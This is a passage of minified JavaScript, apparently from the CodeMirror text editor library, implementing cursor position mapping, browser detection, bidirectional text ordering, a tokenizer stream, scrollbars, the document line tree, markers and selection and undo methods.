ki(e,t,r){if(t==e.display.lineDiv){var n=e.display.lineDiv.childNodes[r];if(!n)return wi(e.clipPos(ee(e.display.viewTo-1)),!0);t=null,r=0}else for(n=t;;n=n.parentNode){if(!n||n==e.display.lineDiv)return null;if(n.parentNode&&n.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==n)return Si(o,t,r)}}function Si(e,t,r){function n(t,r,n){for(var i=-1;i<(u?u.length:0);i++)for(var o=0>i?c.map:u[i],a=0;a<o.length;a+=3){var l=o[a+2];if(l==t||l==r)return r=X(0>i?e.line:e.rest[i]),i=o[a]+n,(0>n||l!=t)&&(i=o[a+(n?1:0)]),ee(r,i)}}var i=e.text.firstChild,a=!1;if(!t||!o(i,t))return wi(ee(X(e.line),0),!0);if(t==i&&(a=!0,t=i.childNodes[r],r=0,!t))return wi(ee(X(r=e.rest?g(e.rest):e.line),r.text.length),a);var l=3==t.nodeType?t:null,s=t;for(l||1!=t.childNodes.length||3!=t.firstChild.nodeType||(l=t.firstChild,r&&(r=l.nodeValue.length));s.parentNode!=i;)s=s.parentNode;var c=e.measure,u=c.maps;if(t=n(l,s,r))return wi(t,a);for(i=s.nextSibling,l=l?l.nodeValue.length-r:0;i;i=i.nextSibling){if(t=n(i,i.firstChild,0))return wi(ee(t.line,t.ch-l),a);l+=i.textContent.length}for(s=s.previousSibling;s;s=s.previousSibling){if(t=n(s,s.firstChild,-1))return wi(ee(t.line,t.ch+r),a);r+=s.textContent.length}}var Ci=navigator.userAgent,Li=navigator.platform,Ti=/gecko\/\d/i.test(Ci),Mi=/MSIE \d/.test(Ci),Ni=/Trident\/(?:[7-9]|\d{2,})\..*rv:(\d+)/.exec(Ci),Oi=/Edge\/(\d+)/.exec(Ci),qi=Mi||Ni||Oi,Ei=qi&&(Mi?document.documentMode||6:+(Oi||Ni)[1]),Ai=!Oi&&/WebKit\//.test(Ci),zi=Ai&&/Qt\/\d+\.\d+/.test(Ci),Ii=!Oi&&/Chrome\/(\d+)/.exec(Ci),Pi=Ii&&+Ii[1],Fi=/Opera\//.test(Ci),Di=/Apple Computer/.test(navigator.vendor),Ri=/Mac OS X 1\d\D([8-9]|\d\d)\D/.test(Ci),Wi=/PhantomJS/.test(Ci),ji=Di&&(/Mobile\/\w+/.test(Ci)||2<navigator.maxTouchPoints),Hi=/Android/.test(Ci),Bi=ji||Hi||/webOS|BlackBerry|Opera Mini|Opera Mobi|IEMobile/i.test(Ci),Ui=ji||/Mac/.test(Li),$i=/\bCrOS\b/.test(Ci),Vi=/win/i.test(Li),Ki=Fi&&Ci.match(/Version\/(\d*\.\d*)/);Ki&&(Ki=Number(Ki[1])),Ki&&15<=Ki&&(Fi=!1,Ai=!0);var Gi=Ui&&(zi||Fi&&(null==Ki||12.11>Ki)),Yi=Ti||qi&&9<=Ei,Xi=function(t,r){var n=t.className;if(r=e(r).exec(n)){var i=n.slice(r.index+r[0].length);t.className=n.slice(0,r.index)+(i?r[1]+i:"")}},Zi=document.createRange?function(e,t,r,n){var i=document.createRange();return i.setEnd(n||e,r),i.setStart(e,t),i}:function(e,t,r){var n=document.body.createTextRange();try{n.moveToElementText(e.parentNode)}catch(e){return n}return n.collapse(!0),n.moveEnd("character",r),n.moveStart("character",t),n},Qi=function(e){e.select()};ji?Qi=function(e){e.selectionStart=0,e.selectionEnd=e.value.length}:qi&&(Qi=function(e){try{e.select()}catch(e){}});var Ji=function(){this.f=this.id=null,this.time=0,this.handler=u(this.onTimeout,this)};Ji.prototype.onTimeout=function(e){e.id=0,e.time<=+new Date?e.f():setTimeout(e.handler,e.time-+new Date)},Ji.prototype.set=function(e,t){this.f=t,t=+new Date+e,(!this.id||t<this.time)&&(clearTimeout(this.id),this.id=setTimeout(this.handler,e),this.time=t)};var eo,to,ro,no={toString:function(){return"CodeMirror.Pass"}},io={scroll:!1},oo={origin:"*mouse"},ao={origin:"+move"},lo=[""],so=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/,co=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/,uo=null,po=function(){function e(e,t,r){this.level=e,this.from=t,this.to=r}var t=/[\u0590-\u05f4\u0600-\u06ff\u0700-\u08ac]/,r=/[stwN]/,n=/[LRr]/,i=/[Lb1n]/,o=/[1n]/;return function(a,l){var s,c="ltr"==l?"L":"R";if(0==a.length||"ltr"==l&&!t.test(a))return!1;for(var u=a.length,d=[],p=0;p<u;++p){var f=d,h=f.push,m=a.charCodeAt(p);m=247>=m?"bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN".charAt(m):1424<=m&&1524>=m?"R":1536<=m&&1785>=m?"nnnnnnNNr%%r,rNNmmmmmmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmmmnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmnNmmmmmmrrmmNmmmmrr1111111111".charAt(m-1536):1774<=m&&2220>=m?"r":8192<=m&&8203>=m?"w":8204==m?"b":"L",h.call(f,m)}for(p=0,f=c;p<u;++p)"m"==(h=d[p])?d[p]=f:f=h;for(p=0,f=c;p<u;++p)"1"==(h=d[p])&&"r"==f?d[p]="n":n.test(h)&&(f=h,"r"==h&&(d[p]="R"));for(p=1,f=d[0];p<u-1;++p)"+"==(h=d[p])&&"1"==f&&"1"==d[p+1]?d[p]="1":","!=h||f!=d[p+1]||"1"!=f&&"n"!=f||(d[p]=f),f=h;for(p=0;p<u;++p)if(","==(f=d[p]))d[p]="N";else if("%"==f){for(f=p+1;f<u&&"%"==d[f];++f);for(h=p&&"!"==d[p-1]||f<u&&"1"==d[f]?"1":"N";p<f;++p)d[p]=h;p=f-1}for(p=0,f=c;p<u;++p)h=d[p],"L"==f&&"1"==h?d[p]="L":n.test(h)&&(f=h);for(f=0;f<u;++f)if(r.test(d[f])){for(p=f+1;p<u&&r.test(d[p]);++p);for(h=(h="L"==(f?d[f-1]:c))==("L"==(p<u?d[p]:c))?h?"L":"R":c;f<p;++f)d[f]=h;f=p-1}for(c=[],p=0;p<u;)if(i.test(d[p])){for(f=p,++p;p<u&&i.test(d[p]);++p);c.push(new e(0,f,p))}else{var y=p;for(f=c.length,h="rtl"==l?1:0,++p;p<u&&"L"!=d[p];++p);for(m=y;m<p;)if(o.test(d[m])){for(y<m&&(c.splice(f,0,new e(1,y,m)),f+=h),y=m,++m;m<p&&o.test(d[m]);++m);c.splice(f,0,new e(2,y,m)),f+=h,y=m}else++m;y<p&&c.splice(f,0,new e(1,y,p))}return"ltr"==l&&(1==c[0].level&&(s=a.match(/^\s+/))&&(c[0].from=s[0].length,c.unshift(new e(0,0,s[0].length))),1==g(c).level&&(s=a.match(/\s+$/))&&(g(c).to-=s[0].length,c.push(new e(0,u-s[0].length,u)))),"rtl"==l?c.reverse():c}}(),fo=[],ho=function(e,t,r){e.addEventListener?e.addEventListener(t,r,!1):e.attachEvent?e.attachEvent("on"+t,r):(e=e._handlers||(e._handlers={}))[t]=(e[t]||fo).concat(r)},mo=function(){if(qi&&9>Ei)return!1;var e=n("div");return"draggable"in e||"dragDrop"in e}(),go=3!="\n\nb".split(/\n/).length?function(e){for(var t=0,r=[],n=e.length;t<=n;){var i=e.indexOf("\n",t);-1==i&&(i=e.length);var o=e.slice(t,"\r"==e.charAt(i-1)?i-1:i),a=o.indexOf("\r");-1!=a?(r.push(o.slice(0,a)),t+=a+1):(r.push(o),t=i+1)}return r}:function(e){return e.split(/\r\n?|\n/)},yo=window.getSelection?function(e){try{return e.selectionStart!=e.selectionEnd}catch(e){return!1}}:function(e){try{var t=e.ownerDocument.selection.createRange()}catch(e){}return!(!t||t.parentElement()!=e)&&0!=t.compareEndPoints("StartToEnd",t)},_o="oncopy"in(ro=n("div"))||(ro.setAttribute("oncopy","return;"),"function"==typeof ro.oncopy),vo=null,bo={},xo={},wo={},ko=function(e,t,r){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lineStart=this.lastColumnPos=this.lastColumnValue=0,this.lineOracle=r};ko.prototype.eol=function(){return this.pos>=this.string.length},ko.prototype.sol=function(){return this.pos==this.lineStart},ko.prototype.peek=function(){return this.string.charAt(this.pos)||void 0},ko.prototype.next=function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},ko.prototype.eat=function(e){var t=this.string.charAt(this.pos);if("string"==typeof e?t==e:t&&(e.test?e.test(t):e(t)))return++this.pos,t},ko.prototype.eatWhile=function(e){for(var t=this.pos;this.eat(e););return this.pos>t},ko.prototype.eatSpace=function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},ko.prototype.skipToEnd=function(){this.pos=this.string.length},ko.prototype.skipTo=function(e){if(-1<(e=this.string.indexOf(e,this.pos)))return this.pos=e,!0},ko.prototype.backUp=function(e){this.pos-=e},ko.prototype.column=function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=p(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?p(this.string,this.lineStart,this.tabSize):0)},ko.prototype.indentation=function(){return p(this.string,null,this.tabSize)-(this.lineStart?p(this.string,this.lineStart,this.tabSize):0)},ko.prototype.match=function(e,t,r){if("string"!=typeof e)return(e=this.string.slice(this.pos).match(e))&&0<e.index?null:(e&&!1!==t&&(this.pos+=e[0].length),e);var n=function(e){return r?e.toLowerCase():e};return n(this.string.substr(this.pos,e.length))==n(e)?(!1!==t&&(this.pos+=e.length),!0):void 0},ko.prototype.current=function(){return this.string.slice(this.start,this.pos)},ko.prototype.hideFirstChars=function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}},ko.prototype.lookAhead=function(e){var t=this.lineOracle;return t&&t.lookAhead(e)},ko.prototype.baseToken=function(){var e=this.lineOracle;return e&&e.baseToken(this.pos)};var So=function(e,t){this.state=e,this.lookAhead=t},Co=function(e,t,r,n){this.state=t,this.doc=e,this.line=r,this.maxLookAhead=n||0,this.baseTokens=null,this.baseTokenPos=1};Co.prototype.lookAhead=function(e){var t=this.doc.getLine(this.line+e);return null!=t&&e>this.maxLookAhead&&(this.maxLookAhead=e),t},Co.prototype.baseToken=function(e){if(!this.baseTokens)return null;for(;this.baseTokens[this.baseTokenPos]<=e;)this.baseTokenPos+=2;var t=this.baseTokens[this.baseTokenPos+1];return{type:t&&t.replace(/( |^)overlay .*/,""),size:this.baseTokens[this.baseTokenPos]-e}},Co.prototype.nextLine=function(){this.line++,0<this.maxLookAhead&&this.maxLookAhead--},Co.fromSaved=function(e,t,r){return t instanceof So?new Co(e,B(e.mode,t.state),r,t.lookAhead):new Co(e,B(e.mode,t),r)},Co.prototype.save=function(e){return e=!1!==e?B(this.doc.mode,this.state):this.state,0<this.maxLookAhead?new So(e,this.maxLookAhead):e};var Lo=function(e,t,r){this.start=e.start,this.end=e.pos,this.string=e.current(),this.type=t||null,this.state=r},To=!1,Mo=!1,No=function(e,t,r){this.text=e,we(this,t),this.height=r?r(this):1};No.prototype.lineNo=function(){return X(this)},A(No);var Oo,qo={},Eo={},Ao=null,zo=null,Io={left:0,right:0,top:0,bottom:0},Po=function(e,t,r){this.cm=r;var i=this.vert=n("div",[n("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),o=this.horiz=n("div",[n("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");i.tabIndex=o.tabIndex=-1,e(i),e(o),ho(i,"scroll",(function(){i.clientHeight&&t(i.scrollTop,"vertical")})),ho(o,"scroll",(function(){o.clientWidth&&t(o.scrollLeft,"horizontal")})),this.checkedZeroWidth=!1,qi&&8>Ei&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")};Po.prototype.update=function(e){var t=e.scrollWidth>e.clientWidth+1,r=e.scrollHeight>e.clientHeight+1,n=e.nativeBarWidth;return r?(this.vert.style.display="block",this.vert.style.bottom=t?n+"px":"0",this.vert.firstChild.style.height=Math.max(0,e.scrollHeight-e.clientHeight+(e.viewHeight-(t?n:0)))+"px"):(this.vert.scrollTop=0,this.vert.style.display="",this.vert.firstChild.style.height="0"),t?(this.horiz.style.display="block",this.horiz.style.right=r?n+"px":"0",this.horiz.style.left=e.barLeft+"px",this.horiz.firstChild.style.width=Math.max(0,e.scrollWidth-e.clientWidth+(e.viewWidth-e.barLeft-(r?n:0)))+"px"):(this.horiz.style.display="",this.horiz.firstChild.style.width="0"),!this.checkedZeroWidth&&0<e.clientHeight&&(0==n&&this.zeroWidthHack(),this.checkedZeroWidth=!0),{right:r?n:0,bottom:t?n:0}},Po.prototype.setScrollLeft=function(e){this.horiz.scrollLeft!=e&&(this.horiz.scrollLeft=e),this.disableHoriz&&this.enableZeroWidthBar(this.horiz,this.disableHoriz,"horiz")},Po.prototype.setScrollTop=function(e){this.vert.scrollTop!=e&&(this.vert.scrollTop=e),this.disableVert&&this.enableZeroWidthBar(this.vert,this.disableVert,"vert")},Po.prototype.zeroWidthHack=function(){this.horiz.style.height=this.vert.style.width=Ui&&!Ri?"12px":"18px",this.horiz.style.visibility=this.vert.style.visibility="hidden",this.disableHoriz=new Ji,this.disableVert=new Ji},Po.prototype.enableZeroWidthBar=function(e,t,r){e.style.visibility="",t.set(1e3,(function n(){var i=e.getBoundingClientRect();("vert"==r?document.elementFromPoint(i.right-1,(i.top+i.bottom)/2):document.elementFromPoint((i.right+i.left)/2,i.bottom-1))!=e?e.style.visibility="hidden":t.set(1e3,n)}))},Po.prototype.clear=function(){var e=this.horiz.parentNode;e.removeChild(this.horiz),e.removeChild(this.vert)};var Fo=function(){};Fo.prototype.update=function(){return{bottom:0,right:0}},Fo.prototype.setScrollLeft=function(){},Fo.prototype.setScrollTop=function(){},Fo.prototype.clear=function(){};var Do={native:Po,null:Fo},Ro=0,Wo=function(e,t,r){var n=e.display;this.viewport=t,this.visible=er(n,e.doc,t),this.editorIsHidden=!n.wrapper.offsetWidth,this.wrapperHeight=n.wrapper.clientHeight,this.wrapperWidth=n.wrapper.clientWidth,this.oldDisplayWidth=nt(e),this.force=r,this.dims=qt(e),this.events=[]};Wo.prototype.signal=function(e,t){E(e,t)&&this.events.push(arguments)},Wo.prototype.finish=function(){for(var e=0;e<this.events.length;e++)N.apply(null,this.events[e])};var jo=0,Ho=null;qi?Ho=-.53:Ti?Ho=15:Ii?Ho=-.7:Di&&(Ho=-1/3);var Bo=function(e,t){this.ranges=e,this.primIndex=t};Bo.prototype.primary=function(){return this.ranges[this.primIndex]},Bo.prototype.equals=function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var r=this.ranges[t],n=e.ranges[t];if(!re(r.anchor,n.anchor)||!re(r.head,n.head))return!1}return!0},Bo.prototype.deepCopy=function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new Uo(ne(this.ranges[t].anchor),ne(this.ranges[t].head));return new Bo(e,this.primIndex)},Bo.prototype.somethingSelected=function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},Bo.prototype.contains=function(e,t){t||(t=e);for(var r=0;r<this.ranges.length;r++){var n=this.ranges[r];if(0<=te(t,n.from())&&0>=te(e,n.to()))return r}return-1};var Uo=function(e,t){this.anchor=e,this.head=t};Uo.prototype.from=function(){return oe(this.anchor,this.head)},Uo.prototype.to=function(){return ie(this.anchor,this.head)},Uo.prototype.empty=function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch},Nn.prototype={chunkSize:function(){return this.lines.length},removeInner:function(e,t){for(var r=e,n=e+t;r<n;++r){var i=this.lines[r];this.height-=i.height;var o=i;o.parent=null,xe(o),He(i,"delete")}this.lines.splice(e,t)},collapse:function(e){e.push.apply(e,this.lines)},insertInner:function(e,t,r){for(this.height+=r,this.lines=this.lines.slice(0,e).concat(t).concat(this.lines.slice(e)),e=0;e<t.length;++e)t[e].parent=this},iterN:function(e,t,r){for(t=e+t;e<t;++e)if(r(this.lines[e]))return!0}},On.prototype={chunkSize:function(){return this.size},removeInner:function(e,t){this.size-=t;for(var r=0;r<this.children.length;++r){var n=this.children[r],i=n.chunkSize();if(e<i){var o=Math.min(t,i-e),a=n.height;if(n.removeInner(e,o),this.height-=a-n.height,i==o&&(this.children.splice(r--,1),n.parent=null),0==(t-=o))break;e=0}else e-=i}25>this.size-t&&(1<this.children.length||!(this.children[0]instanceof Nn))&&(e=[],this.collapse(e),this.children=[new Nn(e)],this.children[0].parent=this)},collapse:function(e){for(var t=0;t<this.children.length;++t)this.children[t].collapse(e)},insertInner:function(e,t,r){this.size+=t.length,this.height+=r;for(var n=0;n<this.children.length;++n){var i=this.children[n],o=i.chunkSize();if(e<=o){if(i.insertInner(e,t,r),i.lines&&50<i.lines.length){for(t=e=i.lines.length%25+25;t<i.lines.length;)r=new Nn(i.lines.slice(t,t+=25)),i.height-=r.height,this.children.splice(++n,0,r),r.parent=this;i.lines=i.lines.slice(0,e),this.maybeSpill()}break}e-=o}},maybeSpill:function(){if(!(10>=this.children.length)){var e=this;do{var t=e.children.splice(e.children.length-5,5);if(t=new On(t),e.parent){e.size-=t.size,e.height-=t.height;var r=f(e.parent.children,e);e.parent.children.splice(r+1,0,t)}else(r=new On(e.children)).parent=e,e.children=[r,t],e=r;t.parent=e.parent}while(10<e.children.length);e.parent.maybeSpill()}},iterN:function(e,t,r){for(var n=0;n<this.children.length;++n){var i=this.children[n],o=i.chunkSize();if(e<o){if(o=Math.min(t,o-e),i.iterN(e,o,r))return!0;if(0==(t-=o))break;e=0}else e-=o}}};var $o=function(e,t,r){if(r)for(var n in r)r.hasOwnProperty(n)&&(this[n]=r[n]);this.doc=e,this.node=t};$o.prototype.clear=function(){var e=this.doc.cm,t=this.line.widgets,r=this.line,n=X(r);if(null!=n&&t){for(var i=0;i<t.length;++i)t[i]==this&&t.splice(i--,1);t.length||(r.widgets=null);var o=Qe(this);Y(r,Math.max(0,r.height-o)),e&&(gr(e,(function(){var t=-o;qe(r)<(e.curOp&&e.curOp.scrollTop||e.doc.scrollTop)&&rr(e,t),Dt(e,n,"widget")})),He(e,"lineWidgetCleared",e,this,n))}},$o.prototype.changed=function(){var e=this,t=this.height,r=this.doc.cm,n=this.line;this.height=null;var i=Qe(this)-t;i&&(Ne(this.doc,n)||Y(n,n.height+i),r&&gr(r,(function(){r.curOp.forceUpdate=!0,qe(n)<(r.curOp&&r.curOp.scrollTop||r.doc.scrollTop)&&rr(r,i),He(r,"lineWidgetChanged",r,e,X(n))})))},A($o);var Vo=0,Ko=function(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++Vo};Ko.prototype.clear=function(){if(!this.explicitlyCleared){var e=this.doc.cm,t=e&&!e.curOp;if(t&&hr(e),E(this,"clear")){var r=this.find();r&&He(this,"clear",r.from,r.to)}for(var n=r=null,i=0;i<this.lines.length;++i){var o=this.lines[i],a=_e(o.markedSpans,this);e&&!this.collapsed?Dt(e,X(o),"text"):e&&(null!=a.to&&(n=X(o)),null!=a.from&&(r=X(o)));for(var l=o,s=void 0,c=o.markedSpans,u=a,d=0;d<c.length;++d)c[d]!=u&&(s||(s=[])).push(c[d]);l.markedSpans=s,null==a.from&&this.collapsed&&!Ne(this.doc,o)&&e&&Y(o,Nt(e.display))}if(e&&this.collapsed&&!e.options.lineWrapping)for(i=0;i<this.lines.length;++i)(a=Ee(o=Le(this.lines[i])))>e.display.maxLineLength&&(e.display.maxLine=o,e.display.maxLineLength=a,e.display.maxLineChanged=!0);null!=r&&e&&this.collapsed&&Ft(e,r,n+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,e&&pn(e.doc)),e&&He(e,"markerCleared",e,this,r,n),t&&mr(e),this.parent&&this.parent.clear()}},Ko.prototype.find=function(e,t){null==e&&"bookmark"==this.type&&(e=1);for(var r,n,i=0;i<this.lines.length;++i){var o=this.lines[i],a=_e(o.markedSpans,this);if(null!=a.from&&(r=ee(t?o:X(o),a.from),-1==e))return r;if(null!=a.to&&(n=ee(t?o:X(o),a.to),1==e))return n}return r&&{from:r,to:n}},Ko.prototype.changed=function(){var e=this,t=this.find(-1,!0),r=this,n=this.doc.cm;t&&n&&gr(n,(function(){var i=t.line,o=X(t.line);(o=at(n,o))&&(ut(o),n.curOp.selectionChanged=n.curOp.forceUpdate=!0),n.curOp.updateMaxLine=!0,Ne(r.doc,i)||null==r.height||(o=r.height,r.height=null,(o=Qe(r)-o)&&Y(i,i.height+o)),He(n,"markerChanged",n,e)}))},Ko.prototype.attachLine=function(e){if(!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;t.maybeHiddenMarkers&&-1!=f(t.maybeHiddenMarkers,this)||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(e)},Ko.prototype.detachLine=function(e){this.lines.splice(f(this.lines,e),1),!this.lines.length&&this.doc.cm&&((e=this.doc.cm.curOp).maybeHiddenMarkers||(e.maybeHiddenMarkers=[])).push(this)},A(Ko);var Go=function(e,t){for(this.markers=e,this.primary=t,t=0;t<e.length;++t)e[t].parent=this};Go.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var e=0;e<this.markers.length;++e)this.markers[e].clear();He(this,"clear")}},Go.prototype.find=function(e,t){return this.primary.find(e,t)},A(Go);var Yo=0,Xo=function(e,t,r,n,i){if(!(this instanceof Xo))return new Xo(e,t,r,n,i);null==r&&(r=0),On.call(this,[new Nn([new No("",null)])]),this.first=r,this.scrollTop=this.scrollLeft=0,this.cantEdit=!1,this.cleanGeneration=1,this.modeFrontier=this.highlightFrontier=r,r=ee(r,0),this.sel=Fr(r),this.history=new Yr(null),this.id=++Yo,this.modeOption=t,this.lineSep=n,this.direction="rtl"==i?"rtl":"ltr",this.extend=!1,"string"==typeof e&&(e=this.splitLines(e)),$r(this,{from:r,to:r,text:e}),cn(this,Fr(r),io)};Xo.prototype=v(On.prototype,{constructor:Xo,iter:function(e,t,r){r?this.iterN(e-this.first,t-e,r):this.iterN(this.first,this.first+this.size,e)},insert:function(e,t){for(var r=0,n=0;n<t.length;++n)r+=t[n].height;this.insertInner(e-this.first,t,r)},remove:function(e,t){this.removeInner(e-this.first,t)},getValue:function(e){var t=G(this,this.first,this.first+this.size);return!1===e?t:t.join(e||this.lineSeparator())},setValue:vr((function(e){var t=ee(this.first,0),r=this.first+this.size-1;vn(this,{from:t,to:ee(r,V(this,r).text.length),text:this.splitLines(e),origin:"setValue",full:!0},!0),this.cm&&ir(this.cm,0,0),cn(this,Fr(t),io)})),replaceRange:function(e,t,r,n){Sn(this,e,t=ae(this,t),r=r?ae(this,r):t,n)},getRange:function(e,t,r){return e=K(this,ae(this,e),ae(this,t)),!1===r?e:""===r?e.join(""):e.join(r||this.lineSeparator())},getLine:function(e){return(e=this.getLineHandle(e))&&e.text},getLineHandle:function(e){if(Q(this,e))return V(this,e)},getLineNumber:function(e){return X(e)},getLineHandleVisualStart:function(e){return"number"==typeof e&&(e=V(this,e)),Le(e)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(e){return ae(this,e)},getCursor:function(e){var t=this.sel.primary();return null==e||"head"==e?t.head:"anchor"==e?t.anchor:"end"==e||"to"==e||!1===e?t.to():t.from()},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:vr((function(e,t,r){cn(this,Fr(e=ae(this,"number"==typeof e?ee(e,t||0):e),null),r)})),setSelection:vr((function(e,t,r){cn(this,Fr(ae(this,e),e=ae(this,t||e)),r)})),extendSelection:vr((function(e,t,r){on(this,ae(this,e),t&&ae(this,t),r)})),extendSelections:vr((function(e,t){an(this,le(this,e),t)})),extendSelectionsBy:vr((function(e,t){an(this,le(this,e=y(this.sel.ranges,e)),t)})),setSelections:vr((function(e,t,r){if(e.length){for(var n=[],i=0;i<e.length;i++)n[i]=new Uo(ae(this,e[i].anchor),ae(this,e[i].head||e[i].anchor));null==t&&(t=Math.min(e.length-1,this.sel.primIndex)),cn(this,Pr(this.cm,n,t),r)}})),addSelection:vr((function(e,t,r){var n=this.sel.ranges.slice(0);n.push(new Uo(ae(this,e),ae(this,t||e))),cn(this,Pr(this.cm,n,n.length-1),r)})),getSelection:function(e){for(var t,r=this.sel.ranges,n=0;n<r.length;n++){var i=K(this,r[n].from(),r[n].to());t=t?t.concat(i):i}return!1===e?t:t.join(e||this.lineSeparator())},getSelections:function(e){for(var t=[],r=this.sel.ranges,n=0;n<r.length;n++){var i=K(this,r[n].from(),r[n].to());!1!==e&&(i=i.join(e||this.lineSeparator())),t[n]=i}return t},replaceSelection:function(e,t,r){for(var n=[],i=0;i<this.sel.ranges.length;i++)n[i]=e;this.replaceSelections(n,t,r||"+input")},replaceSelections:vr((function(e,t,r){for(var n=[],i=this.sel,o=0;o<i.ranges.length;o++){var a=i.ranges[o];n[o]={from:a.from(),to:a.to(),text:this.splitLines(e[o]),origin:r}}if(e=t&&"end"!=t){for(e=[],i=r=ee(this.first,0),o=0;o<n.length;o++){var l=n[o];a=jr(l.from,r,i);var s=jr(Dr(l),r,i);r=l.to,i=s,"around"==t?(l=0>te((l=this.sel.ranges[o]).head,l.anchor),e[o]=new Uo(l?s:a,l?a:s)):e[o]=new Uo(a,a)}e=new Bo(e,this.sel.primIndex)}for(t=e,e=n.length-1;0<=e;e--)vn(this,n[e]);t?sn(this,t):this.cm&&nr(this.cm)})),undo:vr((function(){xn(this,"undo")})),redo:vr((function(){xn(this,"redo")})),undoSelection:vr((function(){xn(this,"undo",!0)})),redoSelection:vr((function(){xn(this,"redo",!0)})),setExtending:function(e){this.extend=e},getExtending:function(){return this.extend},historySize:function(){for(var 